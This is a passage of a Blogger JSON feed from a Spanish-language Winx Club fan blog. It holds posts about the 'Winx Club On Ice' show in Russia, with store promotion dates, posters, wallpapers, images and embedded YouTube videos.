src=\"http:\/\/4.bp.blogspot.com\/-E77_WM3U1gw\/T29cNva9YlI\/AAAAAAAAJo8\/UoczTtsBWuA\/s400\/8.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-6_4yZKikpHI\/T29cbasi0_I\/AAAAAAAAJpE\/Yow9Jk3QyoA\/s1600\/9.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias a\u0026nbsp;\u003Ca href=\"http:\/\/magiadelwinx.blogspot.com\/\"\u003Emagiadelwinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1153544337881574714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1153544337881574714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/03\/espectaculo-winx-club-on-ice-en-rusia.html","title":"Espectáculo Winx Club On Ice en Rusia"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/4.bp.blogspot.com\/-f2_o4OlQS9A\/T29Z6DHwCzI\/AAAAAAAAJm8\/cqoeJL7VZmI\/s72-c\/10.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3517258253246902336"},"published":{"$t":"2012-03-08T12:00:00.000+01:00"},"updated":{"$t":"2012-03-08T12:00:16.055+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Winx Club On Ice: actos en las tiendas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQgz_uK7mVyx3PqzqFQr6t9OCsQ1BSX-7DkVksIzQnMvsLPC1iqEv1RLCEwkV2N8TKE55PWLwrqhLTTroKztgC-hNoPZDnjBGko0WX8S5PNb5zql4Mc0SS_Iwttl9v-_Ixjod-wejag\/s1600\/a4_dm.gif\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQgz_uK7mVyx3PqzqFQr6t9OCsQ1BSX-7DkVksIzQnMvsLPC1iqEv1RLCEwkV2N8TKE55PWLwrqhLTTroKztgC-hNoPZDnjBGko0WX8S5PNb5zql4Mc0SS_Iwttl9v-_Ixjod-wejag\/s640\/a4_dm.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n(Traducido por Google)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09 de marzo puso en marcha una campaña de promoción WINX EN EL HIELO. La acción se llevará a cabo el fin de semana en una red de tiendas \"Detsky Mir\". Los participantes se reunirán a sus personajes favoritos de la serie animada Winx y sacarse una foto con las heroínas de las Winx espectáculo EN EL HIELO.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPatinaje artístico, participante del hielo en el desempeño de los trajes de hadas mágicas, no sólo dará a los chicos una buena foto en la memoria, sino también para elegir las imágenes ganadoras - \"Mi cuento favorito\".\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFigura usted puede traer o caracteres recibidos desde el WINX EN lápices de colores mágicos del ICE y pinturas, para crear la imagen de sus hadas Winx favoritas en la tienda \"Baby\". El criterio de la competencia - una fantasía!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOferentes se encuentran muchos regalos y  el Grand Prix - una entrada para el espectáculo de hielo Ilia Averbukh WINX EN EL HIELO: VUELTA A LA VOSHEBNY MUNDO, que se estrenará en las vacaciones de primavera en marzo 24 a 25 en la MSA «Luzhniki».\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTomar parte en la acción puede ser cualquier visitante 14,00 a 16,00 en el \"Mundo de los Niños\", los siguientes tiendas:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n9 de marzo - Vernadsky Prospekt 37, Edif.. 3\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10 de marzo - st. Presnya, de 24 años\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n17 de marzo - Leningrado carretera, 16, SC \"Metrópolis\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n18 de marzo - Dmitrovskoe, 13 bis\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias a\u0026nbsp;\u003Ca href=\"http:\/\/winx---believix.blogspot.com\/\"\u003Ewinx---believix\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3517258253246902336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3517258253246902336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/03\/winx-club-on-ice-actos-en-las-tiendas.html","title":"Winx Club On Ice: actos en las tiendas"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQgz_uK7mVyx3PqzqFQr6t9OCsQ1BSX-7DkVksIzQnMvsLPC1iqEv1RLCEwkV2N8TKE55PWLwrqhLTTroKztgC-hNoPZDnjBGko0WX8S5PNb5zql4Mc0SS_Iwttl9v-_Ixjod-wejag\/s72-c\/a4_dm.gif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4435556780074973598"},"published":{"$t":"2012-03-07T16:48:00.002+01:00"},"updated":{"$t":"2012-03-07T16:48:35.521+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Anuncios del espectáculo Winx Club On Ice en Rusia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0BRqGW_lc7WPXifCjVKHqAQj9RB21YCrSxJWfQOCwD50K4ce62sTDY-VFnwMyRXJLwrfvcezul-MwiFPqtXUYQPbvYyA_cq8vYWWarFjk26NYcDHUQ6te-b6zOnZdKV33ujzOhTC6Wg\/s1600\/winxonice.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0BRqGW_lc7WPXifCjVKHqAQj9RB21YCrSxJWfQOCwD50K4ce62sTDY-VFnwMyRXJLwrfvcezul-MwiFPqtXUYQPbvYyA_cq8vYWWarFjk26NYcDHUQ6te-b6zOnZdKV33ujzOhTC6Wg\/s400\/winxonice.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/OD1jLPS6nq0\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/ZsG2fmlxkhc\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por los vídeos a \u003Ca href=\"http:\/\/www.youtube.com\/user\/TheBrendon14\"\u003ETheBrendon14\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4435556780074973598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4435556780074973598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/03\/anuncios-del-espectaculo-winx-club-on.html","title":"Anuncios del espectáculo Winx Club On Ice en Rusia"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0BRqGW_lc7WPXifCjVKHqAQj9RB21YCrSxJWfQOCwD50K4ce62sTDY-VFnwMyRXJLwrfvcezul-MwiFPqtXUYQPbvYyA_cq8vYWWarFjk26NYcDHUQ6te-b6zOnZdKV33ujzOhTC6Wg\/s72-c\/winxonice.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2030614824495918436"},"published":{"$t":"2012-02-27T19:31:00.000+01:00"},"updated":{"$t":"2012-02-27T19:31:21.006+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Nuevo cartel Winx Club On Ice 2012"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhARmdIIqFVUNlKFEEChObsvCwjCF8zk-hy5CbH2QhWqus-SlytMOJjTj1PFtzeDu8SIhkWVlewNmzomSw1bpG2fWAVpsJiP90rMx824e6xOnbLmT7jiK2WptJqzzijdmNml9vKZV8kIg\/s1600\/kk.png\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhARmdIIqFVUNlKFEEChObsvCwjCF8zk-hy5CbH2QhWqus-SlytMOJjTj1PFtzeDu8SIhkWVlewNmzomSw1bpG2fWAVpsJiP90rMx824e6xOnbLmT7jiK2WptJqzzijdmNml9vKZV8kIg\/s640\/kk.png\" width=\"298\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias a\u0026nbsp;\u003Ca href=\"http:\/\/winx---believix.blogspot.com\/\"\u003Ewinx---believix\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2030614824495918436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2030614824495918436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/02\/nuevo-cartel-winx-club-on-ice-2012.html","title":"Nuevo cartel Winx Club On Ice 2012"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhARmdIIqFVUNlKFEEChObsvCwjCF8zk-hy5CbH2QhWqus-SlytMOJjTj1PFtzeDu8SIhkWVlewNmzomSw1bpG2fWAVpsJiP90rMx824e6xOnbLmT7jiK2WptJqzzijdmNml9vKZV8kIg\/s72-c\/kk.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2624170333895804039"},"published":{"$t":"2012-01-29T14:29:00.003+01:00"},"updated":{"$t":"2012-01-29T14:29:32.453+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Nuevos fondos de pantalla del Winx Club On Ice"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEstas\u0026nbsp;imágenes\u0026nbsp;son muy muy grandes,\u0026nbsp;así\u0026nbsp;que haz clic en ellas para verlas con el tamaño original.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgyiiy5dZIcfrNtx4W-i0hBBWRKJcD4tJ7D5RkDc8HOhYT7P1WAEHagJoE5h7CLvZOig_YYj4g2zHqwwIyX2wsA1Vh-s4FZw8BC2oIePVy7qjcIWMcDMKlbif6AxGbMjoEdTqMnfYptA\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgyiiy5dZIcfrNtx4W-i0hBBWRKJcD4tJ7D5RkDc8HOhYT7P1WAEHagJoE5h7CLvZOig_YYj4g2zHqwwIyX2wsA1Vh-s4FZw8BC2oIePVy7qjcIWMcDMKlbif6AxGbMjoEdTqMnfYptA\/s640\/2.jpg\" width=\"558\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEstas 2\u0026nbsp;imágenes\u0026nbsp;son solo 1 fondo de pantalla\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht1xjTBN5TbNzqgxWYFSJAlxBmM-ngqb55WAlX4-jHKOXO0Th80mWYdL-bYSXhVKaqLqUTcQ_vv9AnvSaa9Qn9vP8bIC5a59Uf0jB3cIKra5Pwu3FNg1ag5b_sOpe6roFoEN076jipdg\/s1600\/24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht1xjTBN5TbNzqgxWYFSJAlxBmM-ngqb55WAlX4-jHKOXO0Th80mWYdL-bYSXhVKaqLqUTcQ_vv9AnvSaa9Qn9vP8bIC5a59Uf0jB3cIKra5Pwu3FNg1ag5b_sOpe6roFoEN076jipdg\/s640\/24.jpg\" width=\"556\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWx_Q75UeK1FRETBZcRq8VAK-0oTRlSbm3Q1VtJHwvL3h9_CGgdRzSJfEq8h992ns-wVwsjeLwdV5Zg4x4IVdrwvwO9RzESmymStM-fPRnA1S5iMDf5pETtMhjelI3FAB2j3wDs1o2Jg\/s1600\/25.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWx_Q75UeK1FRETBZcRq8VAK-0oTRlSbm3Q1VtJHwvL3h9_CGgdRzSJfEq8h992ns-wVwsjeLwdV5Zg4x4IVdrwvwO9RzESmymStM-fPRnA1S5iMDf5pETtMhjelI3FAB2j3wDs1o2Jg\/s640\/25.jpg\" width=\"560\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2624170333895804039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2624170333895804039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/01\/nuevos-fondos-de-pantalla-del-winx-club.html","title":"Nuevos fondos de pantalla del Winx Club On Ice"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgyiiy5dZIcfrNtx4W-i0hBBWRKJcD4tJ7D5RkDc8HOhYT7P1WAEHagJoE5h7CLvZOig_YYj4g2zHqwwIyX2wsA1Vh-s4FZw8BC2oIePVy7qjcIWMcDMKlbif6AxGbMjoEdTqMnfYptA\/s72-c\/2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7910471437930502028"},"published":{"$t":"2012-01-02T09:36:00.002+01:00"},"updated":{"$t":"2012-01-02T09:36:42.794+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Nuevas imágenes Winx Club On Ice"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1WqOw6QQ9t8KS1MnvjaIF1ePUCIAPoCOpnucKxdX5_jkp8Ym7VLYleCrEU6tVTPP3N3bt8p5hSgiQQjXU6F4eqr8IPX2rePI1lJG0OdGR4wrRR_h_KOsx6lV_bvotZOMp8DYeqLSAHw\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1WqOw6QQ9t8KS1MnvjaIF1ePUCIAPoCOpnucKxdX5_jkp8Ym7VLYleCrEU6tVTPP3N3bt8p5hSgiQQjXU6F4eqr8IPX2rePI1lJG0OdGR4wrRR_h_KOsx6lV_bvotZOMp8DYeqLSAHw\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-IGztnNAeWhzBwTUEo5uPYcThzwRwsnNI2NciWBA3bghUGuhjzJIu58JMtVikE73Tnlosw-mVVLFiKjRIeWS1xJo3rh_n8spqPL-rBYpbHOZpYMjndNDd-gi2gNqK6uZEkHJhNpQOdw\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-IGztnNAeWhzBwTUEo5uPYcThzwRwsnNI2NciWBA3bghUGuhjzJIu58JMtVikE73Tnlosw-mVVLFiKjRIeWS1xJo3rh_n8spqPL-rBYpbHOZpYMjndNDd-gi2gNqK6uZEkHJhNpQOdw\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7910471437930502028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7910471437930502028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/01\/nuevas-imagenes-winx-club-on-ice.html","title":"Nuevas imágenes Winx Club On Ice"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1WqOw6QQ9t8KS1MnvjaIF1ePUCIAPoCOpnucKxdX5_jkp8Ym7VLYleCrEU6tVTPP3N3bt8p5hSgiQQjXU6F4eqr8IPX2rePI1lJG0OdGR4wrRR_h_KOsx6lV_bvotZOMp8DYeqLSAHw\/s72-c\/1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4131771974856331198"},"published":{"$t":"2011-11-03T09:12:00.000+01:00"},"updated":{"$t":"2011-11-03T09:12:09.664+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Winx Club On Ice"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl22xrpYCwC5nbqwCfrsQPOLto1D1GFjP2NATU_mit82fZNXiJCcpHueiX7I9SCTU2RI6TpLppHulVqbjPcX50HFz5IXEpy-wa00G7aI1eYmQUltkHZzSdIGWgxHFXLuEI_UBMx3yBWRo\/s1600\/Winx_ON_ICE_Wallpaper1_by_schrita.jpg\"\u003E\u003Cimg border=\"0\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl22xrpYCwC5nbqwCfrsQPOLto1D1GFjP2NATU_mit82fZNXiJCcpHueiX7I9SCTU2RI6TpLppHulVqbjPcX50HFz5IXEpy-wa00G7aI1eYmQUltkHZzSdIGWgxHFXLuEI_UBMx3yBWRo\/s400\/Winx_ON_ICE_Wallpaper1_by_schrita.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_jeY5faC0UW8PcKiBix8folcN71qEPz04LOk5Xo05bbH3R7Xtta9ZI58SWOzu3cyevjCikAeKDNJXzcFlvGcUhemC5uyLu30rrw0OReKjR7lJsuNrz-C1FOTUy63lBrBopSZI3v5SeZQ\/s1600\/1.bmp\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_jeY5faC0UW8PcKiBix8folcN71qEPz04LOk5Xo05bbH3R7Xtta9ZI58SWOzu3cyevjCikAeKDNJXzcFlvGcUhemC5uyLu30rrw0OReKjR7lJsuNrz-C1FOTUy63lBrBopSZI3v5SeZQ\/s1600\/1.bmp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggkQEo7aT300t2R9jzRN7mTBHY5zDkm8WaeLiZrdZYW4065UdQw_qayF7EvEWmuejvsGMKLp3mzp5fulKSOrp5Gff7_Xy-2-7jUizzwcoLsbRTnbAc9qF_4oPuN-IvEHEHyFjqAaFKJIA\/s1600\/2.bmp\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggkQEo7aT300t2R9jzRN7mTBHY5zDkm8WaeLiZrdZYW4065UdQw_qayF7EvEWmuejvsGMKLp3mzp5fulKSOrp5Gff7_Xy-2-7jUizzwcoLsbRTnbAc9qF_4oPuN-IvEHEHyFjqAaFKJIA\/s1600\/2.bmp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-pdTHjjX_5Y3ubfp2xdkcCa-C4uwp2zFXZGTGKZtdzYBZFC1aggzGW8X8cFMnsbYB_X4e-Ty_9kM67JJWj6zz6Jd3fypy3xjtr82mw-xGtUUN825Vj44SUYiYNJ8EegSgiCKLS0AEoQQ\/s1600\/3.bmp\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-pdTHjjX_5Y3ubfp2xdkcCa-C4uwp2zFXZGTGKZtdzYBZFC1aggzGW8X8cFMnsbYB_X4e-Ty_9kM67JJWj6zz6Jd3fypy3xjtr82mw-xGtUUN825Vj44SUYiYNJ8EegSgiCKLS0AEoQQ\/s1600\/3.bmp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 